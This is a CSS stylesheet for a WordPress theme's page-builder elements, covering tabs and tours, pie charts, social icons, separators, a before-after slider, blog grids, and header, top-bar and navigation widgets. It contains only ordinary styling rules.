.tab-style-four.wpb_tabs .wpb_tabs_nav li a * {
  color: #fff;
}
.tab-style-four.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 20px 25px;
  background: none;
}
/* #Tour
================================================== */
.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper {
  display: table;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav,
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
  display: table-cell;
  float: none;
  vertical-align: top;
}
.wpb_tour .wpb_tabs_nav {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.wpb_tour .wpb_tabs_nav li:hover {
  cursor: pointer;
}
/* #Tour style one
	================================================== */
.wpb_tour.tab-style-one .wpb_tabs_nav li {
  margin-bottom: 10px;
}
.wpb_tour.tab-style-one .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
  padding-top: 8px;
  padding-bottom: 8px;
}
.wpb_tour.tab-style-one .wpb_tour_tabs_wrapper .wpb_tab {
  padding-top: 0;
  padding-left: 25px;
}
/* #Tour style two
	================================================== */
.wpb_tour.tab-style-two .wpb_tabs_nav {
  padding-right: 10px;
}
.wpb_tour.tab-style-two .wpb_tabs_nav li {
  margin-bottom: 10px;
}
.wpb_tour.tab-style-three .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
  padding: 12px 15px 12px 0;
}
.tab-style-four.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a {
  padding: 10px 15px 10px 15px;
}
.wpb_tour.tab-style-two .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 20px 25px 20px;
}
/* #Tour style three
	================================================== */
.wpb_tour.tab-style-three .wpb_tour_tabs_wrapper .wpb_tab {
  padding-top: 0;
  padding-left: 25px;
}
.wpb_tour.tab-style-three .wpb_tabs_nav {
  border-right: 1px solid;
}
.wpb_tour.tab-style-three .wpb_tabs_nav li {
  border-top: 1px solid;
}
.tab-style-three.wpb_tour .wpb_tabs_nav li:first-child {
  border: none;
}
/* #Tour style four
	================================================== */
.tab-style-four.wpb_tour {
  overflow: hidden;
}
.tab-style-four.wpb_tour .wpb_tabs_nav {
  overflow: hidden;
}
.tab-style-four.wpb_tour .wpb_tabs_nav li {
  margin: 0;
  background: none;
  -webkit-transition: background 400ms ease;
  transition: background 400ms ease;
}
.tab-style-four.wpb_tour .wpb_tabs_nav li.ui-tabs-active,
.tab-style-four.wpb_tour .wpb_tabs_nav li:hover {
  background-color: rgba(255, 255, 255, 0.15);
}
.tab-style-four.wpb_tour .wpb_tabs_nav li a,
.tab-style-four.wpb_tour .wpb_tabs_nav li a * {
  display: block;
  color: #fff;
}
.tab-style-four.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 20px 25px;
  background: none;
}
/* #Pie charts
================================================== */
.transparent-pie .vc_pie_wrapper .vc_pie_chart_back,
.stripe .transparent-pie .vc_pie_wrapper .vc_pie_chart_back {
  border-color: transparent !important;
}
.transparent-pie .vc_pie_wrapper span {
  width: 100% !important;
  height: auto !important;
}
.transparent-pie .vc_pie_wrapper canvas {
  height: 70px !important;
}
.transparent-pie .vc_pie_wrapper canvas {
  visibility: hidden;
}
.transparent-pie .vc_pie_chart_value {
  font-size: 70px !important;
  line-height: 70px !important;
}
.vc_pie_chart[data-pie-color="dt-content"] canvas,
.transparent-pie[data-pie-color="dt-content"] .vc_pie_wrapper span {
  opacity: 0.5;
}
.vc_pie_chart .vc_pie_wrapper {
  visibility: hidden;
}
#page .vc_pie_chart_back {
  opacity: 1;
}
/* #Social icons
================================================== */
.soc-ico {
  overflow: hidden;
}
.soc-ico a {
  position: relative;
  visibility: hidden;
  display: inline-block;
  vertical-align: middle;
  /*float: left;*/
  margin: 2px;
  width: 24px;
  height: 24px;
  text-align: center;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.soc-ico a:before,
.soc-ico a:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 24px;
  height: 24px;
  content: "";
  border-radius: 100%;
  -webkit-transition: -webkit-transform 0.15s;
  transition: transform 0.150s;
}
.soc-ico a:before,
.soc-ico a:hover:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.soc-ico a:after,
.soc-ico a:hover:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}
.soc-ico.text-centered a {
  float: none;
  display: inline-block;
}
#top-bar .right-block .soc-ico a {
  float: right;
  margin: 2px;
}
.soc-ico a,
.soc-ico a:hover,
#top-bar .soc-ico a:hover,
#bottom-bar .soc-ico a:hover {
  text-decoration: none;
}
.soc-ico a .icon {
  position: relative;
  z-index: 1;
  width: 24px;
  height: 24px;
}
#page .soc-ico a:hover .icon,
#page .stripe .sidebar-content.solid-bg .soc-ico a:hover .icon {
  fill: #fff;
}
/* #Fancy titles and separators
================================================== */
.dt-fancy-separator {
  position: relative;
  overflow: hidden;
  margin: 0 auto;
  text-align: center;
}
.dt-fancy-separator.title-left,
.dt-fancy-separator.title-right {
  margin: 0;
}
.dt-fancy-separator.title-right {
  float: right;
  clear: both;
}
.dt-fancy-separator.title-left {
  text-align: left;
}
.dt-fancy-separator.title-left .dt-fancy-title {
  padding-left: 0;
}
.dt-fancy-separator.title-left .dt-fancy-title.bg-on {
  padding-left: 1em;
}
.dt-fancy-separator.title-right {
  text-align: right;
}
.dt-fancy-separator.title-right .dt-fancy-title {
  padding-right: 0;
}
.dt-fancy-separator.title-right .dt-fancy-title.bg-on {
  padding-right: 1em;
}
.separator-holder {
  position: absolute;
  display: block;
  top: 49.99%;
  width: 2000px;
  border-top: 1px solid red;
  content: '';
}
.style-dashed .separator-holder {
  border-top-width: 1px;
  border-top-style: dashed;
}
.style-dotted .separator-holder {
  border-top-width: 1px;
  border-top-style: dotted;
}
.style-double .separator-holder {
  border-top-width: 3px;
  border-top-style: double;
}
.style-thick .separator-holder {
  border-top-width: 5px;
  border-top-style: solid;
}
.style-disabled .separator-holder {
  display: none;
}
.separator-left {
  right: 100%;
  margin-right: 1em;
}
.separator-right {
  left: 100%;
  margin-left: 1em;
}
.dt-fancy-separator.line-below .separator-left {
  top: auto;
  right: 0;
  bottom: -1em;
  margin-right: 0;
}
.line-below .separator-holder {
  top: auto;
  bottom: -1em;
  margin-right: 0;
  margin-left: 0;
}
.dt-fancy-separator.line-below.title-left .separator-left {
  left: 0;
  right: auto;
}
.dt-fancy-separator.line-below.title-right .separator-left {
  left: auto;
  right: 0;
}
.dt-fancy-separator.line-below.title-right .separator-right,
.dt-fancy-separator.line-below.title-left .separator-right {
  display: none;
}
.dt-fancy-title {
  position: relative;
  display: inline-block;
  top: 50%;
}
.dt-fancy-title.bg-on {
  padding: 0 1em;
}
.accent-gradient .accent-border-color.hr-thin.style-line {
  height: 1px;
}
.accent-gradient .accent-border-color.hr-thick {
  height: 5px;
}
/* #Before-After
================================================== */
.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after,
.twentytwenty-vertical .twentytwenty-handle:before,
.twentytwenty-vertical .twentytwenty-handle:after {
  content: " ";
  display: block;
  background: white;
  position: absolute;
  z-index: 30;
}
.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after {
  width: 3px;
  height: 9999px;
  left: 50%;
  margin-left: -1.5px;
}
.twentytwenty-vertical .twentytwenty-handle:before,
.twentytwenty-vertical .twentytwenty-handle:after {
  width: 9999px;
  height: 3px;
  top: 50%;
  margin-top: -1.5px;
}
.twentytwenty-before-label,
.twentytwenty-after-label {
  position: absolute;
  width: 120px;
  padding: 3px 5px 3px;
  color: white !important;
  font-size: 13px;
  line-height: 16px;
  vertical-align: middle;
  text-align: center;
  z-index: 99;
  opacity: 0;
  text-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.twentytwenty-horizontal .twentytwenty-before-label {
  bottom: 10px;
  left: 10px;
  text-align: left;
}
.twentytwenty-horizontal .twentytwenty-after-label {
  bottom: 10px;
  right: 10px;
  text-align: right;
}
.twentytwenty-vertical .twentytwenty-before-label {
  top: 10px;
  left: 50%;
  margin-left: -65px;
}
.twentytwenty-vertical .twentytwenty-after-label {
  bottom: 10px;
  left: 50%;
  margin-left: -65px;
}
.twentytwenty-container:hover .twentytwenty-after-label,
.twentytwenty-container:hover .twentytwenty-before-label {
  opacity: 1;
}
.twentytwenty-left-arrow,
.twentytwenty-right-arrow,
.twentytwenty-up-arrow,
.twentytwenty-down-arrow {
  width: 0;
  height: 0;
  border: 6px inset transparent;
  position: absolute;
}
.twentytwenty-left-arrow,
.twentytwenty-right-arrow {
  top: 50%;
  margin-top: -6px;
}
.twentytwenty-up-arrow,
.twentytwenty-down-arrow {
  left: 50%;
  margin-left: -6px;
}
.twentytwenty-container {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  z-index: 0;
  overflow: hidden;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
}
.twentytwenty-container img {
  max-width: 100%;
  width: 100%;
  height: auto;
  position: absolute;
  top: 0;
  display: block;
}
.active-click .twentytwenty-handle,
.twentytwenty-container.active-click img {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.twentytwenty-container * {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.twentytwenty-before {
  z-index: 20;
}
.twentytwenty-after {
  z-index: 10;
}
.twentytwenty-handle {
  height: 38px;
  width: 38px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -22px;
  margin-top: -22px;
  border: 3px solid white;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  z-index: 40;
  cursor: pointer;
}
.twentytwenty-container[data-navigation="move"] .twentytwenty-handle {
  border: none;
  cursor: default;
}
.twentytwenty-container[data-navigation="move"] .twentytwenty-handle > span {
  display: none;
}
.twentytwenty-horizontal .twentytwenty-container[data-navigation="move"] .twentytwenty-handle:before {
  margin-bottom: 0;
  margin-left: 0;
}
.twentytwenty-horizontal .twentytwenty-container[data-navigation="move"] .twentytwenty-handle:after {
  margin-top: 0;
  margin-left: 0;
}
.twentytwenty-vertical .twentytwenty-container[data-navigation="move"] .twentytwenty-handle:before {
  margin-left: 0;
  margin-top: 0;
}
.twentytwenty-vertical .twentytwenty-container[data-navigation="move"] .twentytwenty-handle:after {
  margin-right: 0;
  margin-top: 0;
}
.twentytwenty-horizontal .twentytwenty-handle:before {
  bottom: 50%;
  margin-bottom: 22px;
}
.twentytwenty-horizontal .twentytwenty-handle:after {
  top: 50%;
  margin-top: 22px;
}
.twentytwenty-vertical .twentytwenty-handle:before {
  left: 50%;
  margin-left: 22px;
}
.twentytwenty-vertical .twentytwenty-handle:after {
  right: 50%;
  margin-right: 22px;
}
.twentytwenty-left-arrow {
  border-right: 6px solid white;
  left: 50%;
  margin-left: -17px;
}
.twentytwenty-right-arrow {
  border-left: 6px solid white;
  right: 50%;
  margin-right: -17px;
}
.twentytwenty-up-arrow {
  border-bottom: 6px solid white;
  top: 50%;
  margin-top: -17px;
}
.twentytwenty-down-arrow {
  border-top: 6px solid white;
  bottom: 50%;
  margin-bottom: -17px;
}
/* #Blog
================================================== */
.shortcode-blog-posts .post {
  border: none;
}
.post-content,
.items-grid .wf-td,
.recent-posts .wf-td {
  display: table-cell;
  vertical-align: top;
}
.post-content a {
  text-decoration: none;
}
.shortcode-blog-posts .entry-meta {
  padding-bottom: 10px;
}
.single .items-grid {
  margin-bottom: -15px;
}
.items-grid {
  margin-bottom: -20px;
}
.items-grid .wf-cell {
  margin-bottom: 20px;
}
.items-grid .borders:before {
  display: block;
  position: absolute;
  bottom: -15px;
  left: 0;
  width: 100%;
  content: "";
}
.items-grid article {
  overflow: hidden;
}
.items-grid a {
  text-decoration: none;
}
.items-grid .alignleft {
  margin: 5px 20px 5px 0;
  font-size: 0;
  line-height: 0;
}
/* #Header
================================================== */
.masthead {
  position: relative;
  z-index: 101;
}
.hidden-header:not(.sticky-header):not(.overlay-navigation):not(.sticky-on) .masthead:not(#phantom) {
  display: none;
}
.hidden-header.sticky-header:not(.sticky-on) .mixed-header,
.hidden-header.overlay-navigation:not(.sticky-on) .mixed-header {
  display: none;
}
.hidden-header.header-side-left #page,
.hidden-header.overlay-navigation.header-side-line #page:not(.boxed),
.hidden-header.header-side-left.header-side-line #page:not(.boxed),
.disable-headers.header-side-left #page,
.disable-headers.overlay-navigation.header-side-line #page:not(.boxed),
.disable-headers.header-side-left.header-side-line #page:not(.boxed) {
  padding-left: 0;
}
.hidden-header.header-side-right #page,
.hidden-header.header-side-right.header-side-line #page:not(.boxed),
.disable-headers.header-side-right #page,
.disable-headers.header-side-right.header-side-line #page:not(.boxed) {
  padding-right: 0;
}
.floating-navigation-below-slider .masthead:not(.side-header),
.floating-navigation-below-slider .header-space {
  /*position: absolute;*/
  visibility: hidden;
  opacity: 0;
}
/* #Header layouts
================================================== */
/* #Top bar
================================================== */
/* #Top bar
================================================== */
.top-bar {
  position: relative;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  margin-top: 0;
  box-sizing: border-box;
}
.top-bar:before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  content: "";
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.boxed .top-bar:before {
  left: 50%;
  padding: 0;
  margin: 0;
  -ms-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.top-bar.full-width-line:before,
.top-bar.solid-bg:before {
  padding: 0 1000px;
  margin-left: -1000px;
}
.boxed .top-bar.full-width-line:before,
.boxed .top-bar.solid-bg:before {
  left: 50%;
  padding: 0;
  margin: 0;
  -ms-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.top-bar.solid-bg:before {
  height: 100%;
}
.top-bar > .mini-widgets {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.top-bar .mini-widgets:first-child {
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-flex-pack: flex-start;
  -ms-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start;
}
.top-bar * {
  font-size: inherit;
  line-height: inherit;
}
.top-bar.top-bar-empty {
  position: absolute;
  visibility: hidden;
}
.transparent .top-bar {
  margin-bottom: -1px;
}
.top-bar .sub-nav {
  z-index: 1003;
}
.top-bar a,
.top-bar .sub-nav a:hover,
.top-bar a:hover {
  text-decoration: none;
}
.top-bar a:hover,
.top-bar .mini-search .submit:hover,
.top-bar .mini-login a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.top-bar .soc-ico a:hover,
.top-bar .shopping-cart-inner a:hover {
  opacity: 1;
}
/* #Header elements
================================================== */
/* #Branding
================================================== */
.branding {
  line-height: 0;
  font-size: 0;
}
.side-header .branding {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
}
.branding > a {
  display: block;
}
.branding a img,
.branding img {
  height: auto;
}
.branding .mobile-logo,
.phantom-sticky .side-header .branding .mobile-logo {
  display: none;
}
/* #Mini widgets
================================================== */
.masthead.widgets .mini-login,
.masthead.widgets .mini-search,
.masthead.widgets .shopping-cart,
.masthead.widgets .mini-contacts,
.masthead.widgets .text-area,
.masthead.widgets .mini-nav,
.masthead.widgets .soc-ico,
.masthead.widgets .mini-wpml {
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
}
.masthead.widgets.side-header .mini-login,
.masthead.widgets.side-header .mini-search,
.masthead.widgets.side-header .shopping-cart,
.masthead.widgets.side-header .mini-contacts,
.masthead.widgets.side-header .text-area,
.masthead.widgets.side-header .mini-nav,
.masthead.widgets.side-header .soc-ico,
.masthead.widgets.side-header .mini-wpml,
.dt-mobile-header .mini-login,
.dt-mobile-header .mini-search,
.dt-mobile-header .shopping-cart,
.dt-mobile-header .mini-contacts,
.dt-mobile-header .text-area,
.dt-mobile-header .mini-nav,
.dt-mobile-header .soc-ico,
.dt-mobile-header .mini-wpml {
  margin-left: 0;
  margin-right: 20px;
}
.masthead.widgets.side-header.h-center .mini-login,
.masthead.widgets.side-header.h-center .mini-search,
.masthead.widgets.side-header.h-center .shopping-cart,
.masthead.widgets.side-header.h-center .mini-contacts,
.masthead.widgets.side-header.h-center .text-area,
.masthead.widgets.side-header.h-center .mini-nav,
.masthead.widgets.side-header.h-center .soc-ico,
.masthead.widgets.side-header.h-center .mini-wpml {
  margin-left: 10px;
  margin-right: 10px;
}
.masthead.widgets:not(.side-header) .mini-login:first-child,
.masthead.widgets:not(.side-header) .mini-search:first-child,
.masthead.widgets:not(.side-header) .shopping-cart:first-child,
.masthead.widgets:not(.side-header) .mini-contacts:first-child,
.masthead.widgets:not(.side-header) .text-area:first-child,
.masthead.widgets:not(.side-header) .mini-nav:first-child,
.masthead.widgets:not(.side-header) .soc-ico:first-child,
.masthead.widgets:not(.side-header) .mini-wpml:first-child,
.side-header-h-stroke .mini-login:first-child,
.side-header-h-stroke .mini-search:first-child,
.side-header-h-stroke .shopping-cart:first-child,
.side-header-h-stroke .mini-contacts:first-child,
.side-header-h-stroke .text-area:first-child,
.side-header-h-stroke .mini-nav:first-child,
.side-header-h-stroke .soc-ico:first-child,
.side-header-h-stroke .mini-wpml:first-child,
.masthead.widgets:not(.side-header) .mini-login.first,
.masthead.widgets:not(.side-header) .mini-search.first,
.masthead.widgets:not(.side-header) .shopping-cart.first,
.masthead.widgets:not(.side-header) .mini-contacts.first,
.masthead.widgets:not(.side-header) .text-area.first,
.masthead.widgets:not(.side-header) .mini-nav.first,
.masthead.widgets:not(.side-header) .soc-ico.first,
.masthead.widgets:not(.side-header) .mini-wpml.first,
.side-header-h-stroke .mini-login.first,
.side-header-h-stroke .mini-search.first,
.side-header-h-stroke .shopping-cart.first,
.side-header-h-stroke .mini-contacts.first,
.side-header-h-stroke .text-area.first,
.side-header-h-stroke .mini-nav.first,
.side-header-h-stroke .soc-ico.first,
.side-header-h-stroke .mini-wpml.first {
  margin-left: 0;
}
.masthead.widgets:not(.side-header) .mini-login:last-child,
.masthead.widgets:not(.side-header) .mini-search:last-child,
.masthead.widgets:not(.side-header) .shopping-cart:last-child,
.masthead.widgets:not(.side-header) .mini-contacts:last-child,
.masthead.widgets:not(.side-header) .text-area:last-child,
.masthead.widgets:not(.side-header) .mini-nav:last-child,
.masthead.widgets:not(.side-header) .soc-ico:last-child,
.masthead.widgets:not(.side-header) .mini-wpml:last-child,
.side-header-h-stroke .mini-login:last-child,
.side-header-h-stroke .mini-search:last-child,
.side-header-h-stroke .shopping-cart:last-child,
.side-header-h-stroke .mini-contacts:last-child,
.side-header-h-stroke .text-area:last-child,
.side-header-h-stroke .mini-nav:last-child,
.side-header-h-stroke .soc-ico:last-child,
.side-header-h-stroke .mini-wpml:last-child,
.masthead.widgets:not(.side-header) .mini-login.last,
.masthead.widgets:not(.side-header) .mini-search.last,
.masthead.widgets:not(.side-header) .shopping-cart.last,
.masthead.widgets:not(.side-header) .mini-contacts.last,
.masthead.widgets:not(.side-header) .text-area.last,
.masthead.widgets:not(.side-header) .mini-nav.last,
.masthead.widgets:not(.side-header) .soc-ico.last,
.masthead.widgets:not(.side-header) .mini-wpml.last,
.side-header-h-stroke .mini-login.last,
.side-header-h-stroke .mini-search.last,
.side-header-h-stroke .shopping-cart.last,
.side-header-h-stroke .mini-contacts.last,
.side-header-h-stroke .text-area.last,
.side-header-h-stroke .mini-nav.last,
.side-header-h-stroke .soc-ico.last,
.side-header-h-stroke .mini-wpml.last {
  margin-right: 0;
}
.masthead.side-header.widgets .mini-login,
.masthead.side-header.widgets .mini-search,
.masthead.side-header.widgets .shopping-cart,
.masthead.side-header.widgets .mini-contacts,
.masthead.side-header.widgets .text-area,
.masthead.side-header.widgets .mini-nav,
.masthead.side-header.widgets .soc-ico,
.masthead.side-header.widgets .mini-wpml,
.dt-mobile-header .mini-login,
.dt-mobile-header .mini-search,
.dt-mobile-header .shopping-cart,
.dt-mobile-header .mini-contacts,
.dt-mobile-header .text-area,
.dt-mobile-header .mini-nav,
.dt-mobile-header .soc-ico,
.dt-mobile-header .mini-wpml {
  margin-top: 5px;
  margin-bottom: 5px;
}
.side-header-v-stroke .mini-login,
.side-header-v-stroke .mini-search,
.side-header-v-stroke .shopping-cart,
.side-header-v-stroke .mini-contacts,
.side-header-v-stroke .text-area,
.side-header-v-stroke .mini-nav,
.side-header-v-stroke .soc-ico,
.side-header-v-stroke .mini-wpml {
  margin: 10px 0;
}
.masthead.widgets .mobile-header-bar .mini-login,
.masthead.widgets .mobile-header-bar .mini-search,
.masthead.widgets .mobile-header-bar .shopping-cart,
.masthead.widgets .mobile-header-bar .mini-contacts,
.masthead.widgets .mobile-header-bar .text-area,
.masthead.widgets .mobile-header-bar .mini-nav,
.masthead.widgets .mobile-header-bar .soc-ico,
.masthead.widgets .mobile-header-bar .mini-wpml,
.side-header-h-stroke .mobile-header-bar .mini-login,
.side-header-h-stroke .mobile-header-bar .mini-search,
.side-header-h-stroke .mobile-header-bar .shopping-cart,
.side-header-h-stroke .mobile-header-bar .mini-contacts,
.side-header-h-stroke .mobile-header-bar .text-area,
.side-header-h-stroke .mobile-header-bar .mini-nav,
.side-header-h-stroke .mobile-header-bar .soc-ico,
.side-header-h-stroke .mobile-header-bar .mini-wpml {
  margin: 0 10px;
}
.masthead.widgets .mobile-header-bar .mini-login:first-child,
.masthead.widgets .mobile-header-bar .mini-search:first-child,
.masthead.widgets .mobile-header-bar .shopping-cart:first-child,
.masthead.widgets .mobile-header-bar .mini-contacts:first-child,
.masthead.widgets .mobile-header-bar .text-area:first-child,
.masthead.widgets .mobile-header-bar .mini-nav:first-child,
.masthead.widgets .mobile-header-bar .soc-ico:first-child,
.masthead.widgets .mobile-header-bar .mini-wpml:first-child,
.side-header-h-stroke .mobile-header-bar .mini-login:first-child,
.side-header-h-stroke .mobile-header-bar .mini-search:first-child,
.side-header-h-stroke .mobile-header-bar .shopping-cart:first-child,
.side-header-h-stroke .mobile-header-bar .mini-contacts:first-child,
.side-header-h-stroke .mobile-header-bar .text-area:first-child,
.side-header-h-stroke .mobile-header-bar .mini-nav:first-child,
.side-header-h-stroke .mobile-header-bar .soc-ico:first-child,
.side-header-h-stroke .mobile-header-bar .mini-wpml:first-child,
.masthead.widgets .mobile-header-bar .mini-login.first,
.masthead.widgets .mobile-header-bar .mini-search.first,
.masthead.widgets .mobile-header-bar .shopping-cart.first,
.masthead.widgets .mobile-header-bar .mini-contacts.first,
.masthead.widgets .mobile-header-bar .text-area.first,
.masthead.widgets .mobile-header-bar .mini-nav.first,
.masthead.widgets .mobile-header-bar .soc-ico.first,
.masthead.widgets .mobile-header-bar .mini-wpml.first,
.side-header-h-stroke .mobile-header-bar .mini-login.first,
.side-header-h-stroke .mobile-header-bar .mini-search.first,
.side-header-h-stroke .mobile-header-bar .shopping-cart.first,
.side-header-h-stroke .mobile-header-bar .mini-contacts.first,
.side-header-h-stroke .mobile-header-bar .text-area.first,
.side-header-h-stroke .mobile-header-bar .mini-nav.first,
.side-header-h-stroke .mobile-header-bar .soc-ico.first,
.side-header-h-stroke .mobile-header-bar .mini-wpml.first {
  margin-left: 10px;
}
.masthead.widgets .mobile-header-bar .mini-login:last-child,
.masthead.widgets .mobile-header-bar .mini-search:last-child,
.masthead.widgets .mobile-header-bar .shopping-cart:last-child,
.masthead.widgets .mobile-header-bar .mini-contacts:last-child,
.masthead.widgets .mobile-header-bar .text-area:last-child,
.masthead.widgets .mobile-header-bar .mini-nav:last-child,
.masthead.widgets .mobile-header-bar .soc-ico:last-child,
.masthead.widgets .mobile-header-bar .mini-wpml:last-child,
.side-header-h-stroke .mobile-header-bar .mini-login:last-child,
.side-header-h-stroke .mobile-header-bar .mini-search:last-child,
.side-header-h-stroke .mobile-header-bar .shopping-cart:last-child,
.side-header-h-stroke .mobile-header-bar .mini-contacts:last-child,
.side-header-h-stroke .mobile-header-bar .text-area:last-child,
.side-header-h-stroke .mobile-header-bar .mini-nav:last-child,
.side-header-h-stroke .mobile-header-bar .soc-ico:last-child,
.side-header-h-stroke .mobile-header-bar .mini-wpml:last-child,
.masthead.widgets .mobile-header-bar .mini-login.last,
.masthead.widgets .mobile-header-bar .mini-search.last,
.masthead.widgets .mobile-header-bar .shopping-cart.last,
.masthead.widgets .mobile-header-bar .mini-contacts.last,
.masthead.widgets .mobile-header-bar .text-area.last,
.masthead.widgets .mobile-header-bar .mini-nav.last,
.masthead.widgets .mobile-header-bar .soc-ico.last,
.masthead.widgets .mobile-header-bar .mini-wpml.last,
.side-header-h-stroke .mobile-header-bar .mini-login.last,
.side-header-h-stroke .mobile-header-bar .mini-search.last,
.side-header-h-stroke .mobile-header-bar .shopping-cart.last,
.side-header-h-stroke .mobile-header-bar .mini-contacts.last,
.side-header-h-stroke .mobile-header-bar .text-area.last,
.side-header-h-stroke .mobile-header-bar .mini-nav.last,
.side-header-h-stroke .mobile-header-bar .soc-ico.last,
.side-header-h-stroke .mobile-header-bar .mini-wpml.last {
  margin-right: 10px;
}
/* !-- Contacts */
.mini-contacts {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  padding-left: 18px;
  margin: 0;
  background-repeat: no-repeat;
  background-position: 0 center;
  /*	white-space: nowrap;*/
}
.side-header .mini-contacts,
.dt-mobile-header .mini-contacts {
  white-space: normal;
}
.mini-contacts.email,
.mini-contacts.skype,
.mini-contacts.clock,
.mini-contacts.address {
  padding-left: 22px;
}
/* !!!!!!!!!!!! revrite-- Navigation */
.mini-nav {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.mini-nav .customSelect,
.menu-select select {
  border: none;
  padding: 0;
  margin-bottom: 0;
}
.mini-nav .customSelect {
  position: absolute;
  visibility: hidden;
}
.mini-nav .customSelect .customSelectInner {
  opacity: 0;
}
.menu-select select,
.mini-nav .customSelect1 {
  position: relative;
  visibility: visible;
  opacity: 1;
}
.select-type-menu .menu-select {
  position: relative;
  display: inline-block;
  visibility: visible;
  margin: 0 auto;
  opacity: 1;
}
.select-type-menu .menu-select:hover {
  opacity: 0.7;
}
.select-type-menu > ul {
  visibility: hidden;
}
.menu-select:hover,
.menu-select select {
  cursor: pointer;
}
.menu-select:hover,
.menu a:hover,
.custom-menu a:hover {
  text-decoration: underline;
}
.masthead .menu-select:hover,
.masthead .menu a:hover,
.masthead .custom-menu a:hover,
.dt-mobile-header .menu-select:hover,
.dt-mobile-header .menu a:hover,
.dt-mobile-header .custom-menu a:hover {
  text-decoration: none;
}
.list-type-menu .menu-select {
  position: absolute;
  visibility: hidden;
  opacity: 0;
}
.mini-nav .customSelectInner {
  padding-left: 20px;
  background: none;
}
.mini-nav .customSelectInner:hover {
  text-decoration: none;
}
.mini-nav .customSelectInner:before {
  position: absolute;
  top: 50%;
  left: 0;
  width: 16px;
  height: 16px;
  margin-top: -8px;
  content: "";
  background-position: 0 center;
  background-repeat: no-repeat;
}
.menu-select select {
  z-index: 9;
}
.mini-nav .customSelect {
  padding: 0;
}
/*.header-side-left .top-bar .mini-nav ul,
			.header-side-right .top-bar .mini-nav ul,*/
.list-type-menu.mini-nav ul {
  display: block;
  line-height: 0;
}
.mini-nav li {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.mini-nav:not(.select-type-menu) > ul > li {
  margin: 0 16px 0 0;
}
.dt-mobile-header .mini-nav .sub-nav > li {
  display: block;
}
#page .mini-nav .sub-nav li.has-children a:after {
  right: 8px;
}
.mini-nav li:last-child {
  margin-right: 0;
}
#bottom-bar .mini-nav ul > li.act > a .menu-item-text,
#bottom-bar .mini-nav > ul > li > a:hover .menu-item-text {
  text-decoration: underline;
}
.list-type-menu.mini-nav > ul > li.act > a .menu-item-text,
.list-type-menu.mini-nav > ul > li > a:hover {
  opacity: 0.7;
}
.list-type-menu.mini-nav ul > li > a,
#bottom-bar .mini-nav ul > li > a:hover,
.select-type-menu.mini-nav > ul > li > a:hover,
.list-type-menu.mini-nav ul .sub-nav > li.act > a .menu-item-text,
#bottom-bar .mini-nav ul .sub-nav > li.act > a .menu-item-text {
  text-decoration: none;
}
.mini-nav li:first-child:before {
  border-left: none;
}
.mini-nav select {
  min-width: 100px;
  height: 0;
  opacity: 0;
}
#page .mini-nav select option,
.top-header.light-preset-color:not(.sticky-on) .masthead:not(#phantom) .mini-nav select option,
.light-preset-color:not(.sticky-on) .side-header-h-stroke.masthead:not(#phantom) .mini-nav select option {
  color: #b8bcbe !important;
  -webkit-text-fill-color: #b8bcbe;
}
/* !-- Search form */
.masthead .mini-search.act {
  position: relative;
  z-index: 1002;
}
.masthead .mini-search,
.dt-mobile-header .mini-search {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  z-index: 10;
}
.dt-mobile-header .mini-search,
.dt-mobile-header .searchform {
  position: static;
}
.searchform {
  position: relative;
  z-index: 3;
}
